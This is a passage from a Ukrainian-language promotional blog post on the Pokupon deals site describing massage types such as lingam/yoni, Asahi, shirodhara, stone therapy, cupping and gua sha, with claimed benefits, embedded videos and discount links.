<ul><li><strong>У чому суть:</strong> що природно, існує два типи масажу інтимних зон: жіночий — йоні, і чоловічий — лингам. Обидві техніки мають індійське походження. На відміну від медичного гінекологічного та урологічного масажу, індійські практики куди приємніше, мають більш широкий спектр дії і націлені на розкриття енергетичного потенціалу жіночої і чоловічої сексуальної сили сили. Особливо масаж буде корисний тим у кого є які-небудь проблеми в сексуальному житті. Лінгам або йоні можна практикувати і в домашніх умовах зі своїм партнером.</li></ul>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Лингам массаж" width="1170" height="658" src="https://www.youtube.com/embed/tHCmRMvnMks?start=5&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li><strong>Користь:</strong> пробудження сексуальної енергії, відродження сексуальної сили, зняття затискачів у всьому тілі, емоційна розрядка, відновлення внутрішньої гармонії, пізнання більш широкого спектра сексуальних насолод.</li></ul>



<p>Шукайте масаж <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6+%D0%B8%D0%BD%D1%82%D0%B8%D0%BC%D0%BD%D1%8B%D1%85+%D0%B7%D0%BE%D0%BD&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лингам або йоні</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Асахі</h3>



<ul><li><strong>У чому суть: </strong>японський лімфодренажний масаж обличчя, часто проводиться, як самомасаж з впливом на лімфатичні вузли.</li><li><strong>Користь:</strong> усунення набряклості, поліпшення циркуляції крові, нормалізація обміну речовин на клітинному рівні, повернення тонусу шкірі, позбавлення від деяких вікових змін.</li></ul>



<p>Шукайте знижки на ручні і апаратні <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/massazh_lica?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=massazh_lica" target="_blank" rel="noreferrer noopener" class="ek-link">масажі обличчя</a> з використанням різних технік на Покупоні.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Японский массаж лица АСАХИ Zogan" width="1170" height="658" src="https://www.youtube.com/embed/NoMz5fzRGV0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<h3 class="wp-block-heading">Букальний масаж обличчя</h3>



<ul><li><strong>У чому суть:</strong> скульптурна техніка, яка реалізується через інтенсивний вплив на м&#8217;язи обличчя через ротову порожнину.</li><li><strong>Користь:</strong> має підтягаючий ліфтинг-ефект, покращує метаболізм на клітинному рівні, позбавляє від жирових відкладень в області обличчя, призводить м&#8217;язи в тонус, сприяє омолодженню шкіри.</li></ul>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Интраоральный, буккальный самомассаж. Favorite Facial - Buccal Massage!" width="1170" height="658" src="https://www.youtube.com/embed/0gNxTSLnvvE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<h3 class="wp-block-heading">Широдхара</h3>



<ul><li><strong>У чому суть:</strong> цю індійську аюрведичний техніку називають ще масажем третього ока, оскільки головна її особливість — підігріте масло, яке безперервно ллється в одну точку на лобі весь час сеансу. Багато студій з&#8217;єднують процедуру з аромамасажу.</li><li><strong>Користь:</strong> позбавлення від стресу, безсоння і головного болю, поліпшує стан шкіри обличчя і волосся, покращує функціонування щитовидної залози, пробуджує творчі здібності. Більше про Шіродхара можна дізнатися з відео нижче:</li></ul>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Широдхара/ Широдара - масляный массаж головы. Процедуры Аюрведы" width="1170" height="878" src="https://www.youtube.com/embed/mf0_J5fwuRw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<h3 class="wp-block-heading">Ароматичний масаж</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-3.jpg" alt="Ароматичний масаж" class="wp-image-30434" width="739" height="349" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-3.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-3-300x142.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-3-768x364.jpg 768w" sizes="(max-width: 739px) 100vw, 739px" /></figure>



<ul><li><strong>У чому суть:</strong> масаж усього тіла для релаксації, де основним прийомом є погладжують руху. У процедурі використовується велика кількість ароматичних масел, які не тільки чудово впливають на шкіру, але і знімають емоційну напругу.</li><li><strong>Користь:</strong> позбавлення від стресу, розслаблення, відновлення енергетичних потоків, поліпшення стану шкіри.</li></ul>



<p>Шукайте <a href="https://pokupon.ua/kiev/masljanyj_massazh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=masljanyj_massazh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">аромамассаж</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Цигун-масаж</h3>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Динамический массаж ЦИГУН" width="1170" height="658" src="https://www.youtube.com/embed/LkmWfSXYkcg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li><strong>У чому суть:</strong> також іменований Даосский масаж. З&#8217;єднання точкового масажу з плавними рухами уздовж енергетичних каналів. Має медитативний властивість і заснований на обміні енергією між майстром і клієнтом.</li><li><strong>Користь: </strong>позбавлення від втоми і дратівливості, емоційна перезавантаження, нормалізація кровообігу, очищення Лімфоток, зняття м&#8217;язових болів і спазмів, вивільнення суглобів, сприяє підвищенню імунітету.</li></ul>



<h3 class="wp-block-heading">Ломі-ломі</h3>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Гавайский массаж Ломи Ломи Нуи" width="1170" height="658" src="https://www.youtube.com/embed/vPrlW7dcdYk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li><strong>У чому суть:</strong> священна гавайська техніка спрямована на глибоке опрацювання м&#8217;язів і має лімфодренажний ефект. Незважаючи на інтенсивність, сам масаж досить м&#8217;який і приємний, назва перекладається як «м&#8217;яке дотик оксамитової лапи задоволеного кота». Майстер використовує всю поверхню рук від подушечок пальців до ліктів для опрацювання всіх зон тіла.</li><li><strong>Користь:</strong> має заспокійливий ефект, покращує кровообіг і роботу серця, доброчинний для роботи імунної та видільної систем і печінки, наповнює тіло енергією, створює гармонію тілесного та емоційного стану людини.</li></ul>



<p>Шукайте масаж <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%BB%D0%BE%D0%BC%D0%B8-%D0%BB%D0%BE%D0%BC%D0%B8&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" rel="noreferrer noopener" class="ek-link">ломі-ломі</a> та інші <a href="https://pokupon.ua/kiev/jekzoticheskij_massazh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=jekzoticheskij_massazh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">екзотичні техніки</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Стоунтерапія</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-5.jpg" alt="Стоунтерапія" class="wp-image-30436" width="737" height="518" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-5.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-5-300x211.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-5-768x541.jpg 768w" sizes="(max-width: 737px) 100vw, 737px" /><figcaption> <em>Для стоун-масажу використовуються спеціальні камені вулканічного походження</em> </figcaption></figure>



<ul><li><strong>У чому суть:</strong> масаж проводиться з використанням теплих каменів вулканічного походження, багатих мікро- і макроелементами, які впливають на тіло. Вібраційний тип масажу використовується для опрацювання великих м&#8217;язів шиї, спини, ніг.</li><li><strong>Користь:</strong> зняття затискачів і напруги з оброблюваних м&#8217;язів, поліпшення обміну речовин в тканинах.</li></ul>



<p>Шукайте <a href="https://pokupon.ua/kiev/stoun_massazh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=stoun_massazh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">стоун-масаж</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Масаж трав&#8217;яними мішечками</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-2.jpg" alt="Масаж трав'яними мішечками" class="wp-image-30437" width="738" height="445" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-2.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-2-300x181.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-2-768x463.jpg 768w" sizes="(max-width: 738px) 100vw, 738px" /></figure>



<ul><li><strong>У чому суть: </strong>м&#8217;який точковий тайський масаж з використанням спеціальних мішечків, наповнених сушеними лікувальними травами.</li><li><strong>Користь:</strong> позбавлення від нервового напруження і больових відчуттів в м&#8217;язах, нормалізація кровообігу, поліпшення стану шкіри.</li></ul>



<h3 class="wp-block-heading">Масаж бамбуковими палицями</h3>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Бамбуковые палочки для массажа" width="1170" height="658" src="https://www.youtube.com/embed/dJkHI0ELYQY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li><strong>У чому суть: </strong>креольська (або ще її називають бразильської) техніка масажу з використанням бамбукових паличок, наполовину заповнених піском або крупою. Майстер виготовляє ритмічні дуже швидкі постукування по тілу, попередньо рясно змащеному маслами.</li><li><strong>Користь:</strong> поліпшення крово- і лімфообігу, лімфодренажний і антицелюлітний ефект, корекція контурів тіла, позбавлення від нервового напруження.</li></ul>



<p>Шукайте <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6+%D0%B1%D0%B0%D0%BC%D0%B1%D1%83%D0%BA%D0%BE%D0%B2%D1%8B%D0%BC%D0%B8&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">масаж бамбуковими палицями</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Масаж ложками</h3>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Фейс-фитнес. Массаж ложками" width="1170" height="658" src="https://www.youtube.com/embed/g-pa79uKWLc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li><strong>У чому суть: </strong>масаж проводиться з використанням звичайних столових ложок, які обробляють обрану зону за годинниковою стрілкою. Попередньо тіло змащується масажним кремом або олією. Використовується як для масажу обличчя, так і всього тіла. Охолоджені ложки знімають набряклість, а гарячі допомагають боротися з целюлітом.</li><li><strong>Користь:</strong> розгладження дрібних зморшок, позбавлення від набряклості, усунення розтяжок на грудях, боротьба з целюлітом.</li></ul>



<h3 class="wp-block-heading">Медовий</h3>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="652" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-5-1024x652.jpg" alt="Медовий масаж" class="wp-image-30438" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-5-1024x652.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-5-300x191.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-5-768x489.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-5.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<ul><li><strong>У чому суть:</strong> назва говорить сама за себе. Різноманітні техніки масажу доповнюються використанням цілющих властивостей меду різних сортів і витримки.</li><li><strong>Користь:</strong> сприяє швидкому відновленню після травм і захворювань, допомагає при лікуванні хвороб легенів. Останнім часом все частіше застосовується для тонізуючого і антицелюлітного ефекту.</li></ul>



<p>Шукайте <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%BC%D0%B5%D0%B4%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">медовий масаж</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Турецький мильний</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image20-2.jpg" alt="Турецький мильний масаж" class="wp-image-30439" width="736" height="490" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image20-2.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image20-2-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image20-2-768x512.jpg 768w" sizes="(max-width: 736px) 100vw, 736px" /><figcaption> <em>Турецький масаж невіддільний від розпарювання в хаммаме</em> </figcaption></figure>



<ul><li><strong>У чому суть:</strong> майстер покриває тіло рясно піною з ароматичних масел, а потім ретельно опрацьовує кожен сантиметр тіла. Основні прийоми розтирання, погладжування і потряхивания поєднуються з особливими маніпуляціями для відновлення суглобів. Також може використовуватися спеціальна жорстка рукавичка кесе для пілінгу тіла.</li><li><strong>Користь:</strong> покращує роботу опорно-рухового апарату, відновлює м&#8217;язи після інтенсивних тренувань, має заспокійливу дію, позбавляє від безсоння, усуває набряклість, нормалізує обмінні процеси, робить шкіру м&#8217;якою і шовковистою.</li><li><strong>Порада:</strong> для посилення ефекту використовуйте SPA-програму з попередніми розпарювання в турецькому хаммаме.</li></ul>



<p>Шукайте <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D1%82%D1%83%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B9+%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">турецький SPA-комплекс</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Тибетськими чашами</h3>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="ПОЮЩИЕ ЧАШИ МАССАЖ. ОБУЧАЮЩИЕ ВИДЕО ВИБРОАКУСТИЧЕСКОГО МАССАЖА ПОЮЩИМИ ЧАШАМИ." width="1170" height="658" src="https://www.youtube.com/embed/gsy4yk90YHg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li><strong>У чому суть:</strong> назвати таку процедуру масажем в класичному розумінні слова досить складно, однак він має не тільки емоційний, але і фізичний вплив на організм. Процедура проводиться в спеціальному вільному костюмі. Майстер розставляє тибетські чаші навколо вас і на вашому тілі в енергетичних центрах. За певного впливу чаші виробляють гуде звук, вібрації якого впливають на тіло.</li><li><strong>Користь:</strong> відновлює психо-емоційний ефект, нормалізація артеріального тиску і обміну речовин на клітинному рівні, позбавлення від стресу, збалансована робота правого і лівого півкулі.</li></ul>



<h3 class="wp-block-heading">Баночний масаж</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-3.jpg" alt="Баночний масаж" class="wp-image-30440" width="737" height="491" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-3.jpg 866w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-3-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-3-768x512.jpg 768w" sizes="(max-width: 737px) 100vw, 737px" /></figure>



<ul><li><strong>У чому суть:</strong> за допомогою спеціальних скляних, пластикових або силіконових баночок над поверхнею шкіри створюється вакуум, який підсилює приплив крові і лімфодренаж. Може проводитися на будь-яких частинах тіла. Баночний масаж можна робити і в домашніх умовах. Щоб не витрачати багато часу на пошуки спеціального інвентарю, пропонуємо перейти за <a href="https://pokupon.ua/store/prinadlezhnosti-po-uhodu?filter[features]=115746&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=prinadlezhnosti-po-uhodu" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">посиланням</a> і придбати баночки на Покупоні, та ще й кешбек за швидкість отримати!</li><li><strong>Користь:</strong> допомагає боротися з целюлітом, розганяє рідини в тканинах, виводить токсини, зміцнює шкіру, допомагає боротися з розтяжками, знімає набряклість, підтягує шкіру, допомагає позбутися від напруги в м&#8217;язах і крепатури. Про інші методи боротьби з крепатура читайте в нашій <a href="https://blog.pokupon.ua/uk/kak-borotsja-s-krepaturoj/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">статті</a>.</li><li><strong>Протипоказання:</strong> захворювання серцево-судинної системи, запалення на шкірі, варикоз в зоні проведення масажу, тромбоз, діабет, вагітність і лактація.</li></ul>



<p>Шукайте<a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%B1%D0%B0%D0%BD%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"> вакуумно-баночний масаж</a> зі знижкою на Покупоні.</p>



<h3 class="wp-block-heading">Гуа-ша</h3>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="МАССАЖ ГУАША. Обучение скребковому массажу." width="1170" height="658" src="https://www.youtube.com/embed/GnCqTGudROE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li><strong>У чому суть:</strong> один з методів китайської альтернативної медицини, при якому шкіра зішкрябується практично до синців. Вплив нефритовим скребком на тіло проводиться в акупунктурних точках або по траєкторії енергетичних потоків.</li><li><strong>Користь:</strong> поліпшення кровообігу, що позитивно позначається на роботі всіх систем організму, виводить токсини і продукти розпаду, сприяє виробленню гормонів «щастя» — ендорфіну, серотоніну, дофаміну. Окремі фахівці по слідах на шкірі після процедури можуть визначити патології і запальні процеси в тілі.</li></ul>



<p>Чи часто ви балуєте себе масажами і які цілі перед собою ставите? Розкажіть в коментарях, на яких масажах доводилося бувати і який ваш улюблений.</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Frelaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D30384" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Frelaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D30384" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Frelaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D30384&#038;text=Види%20масажу%20для%20тіла%20і%20душі:%20релакс%20VS%20оздоровлення:" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Види%20масажу%20для%20тіла%20і%20душі:%20релакс%20VS%20оздоровлення:&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Frelaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D30384" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Види%20масажу%20для%20тіла%20і%20душі:%20релакс%20VS%20оздоровлення:" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/lukyanenko-n1803/">
						<img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/lukyanenko-n1803/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Наталія Лук'яненко							</span>
						</a>
					</div>
					<p class="mb-0">У компанії Покупон працюю з 2019 року, із задоволенням веду інфо-колонки на теми: медицина, туризм, ресторанний гід, афіші, краса. У будь-якому питанні намагаюся досягти самої суті та донести її читачеві. За освітою я економіст-математик, але все ж таки віддала перевагу більш творчій письменницькій роботі в креативній DreamTeamPokupon. Вільний час присвячую сім'ї, займаюся йогою та фітнесом, вивчаю англійську мову, методики оздоровлення, люблю читати художню літературу, книги з психології та саморозвитку.</p>

					<!-- Socials -->
											<div class="entry-author__socials socials socials--nobase">                    
															<a href="https://www.facebook.com/profile.php?id=100026719718703" class="social" title="facebook" rel="noopener nofollow" target="_blank">
									<i class="ui-facebook"></i>
								</a>
														                
																											</div>
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/"
      },
      "headline": "Види масажу для тіла і душі: релакс VS оздоровлення:",
      "image": [
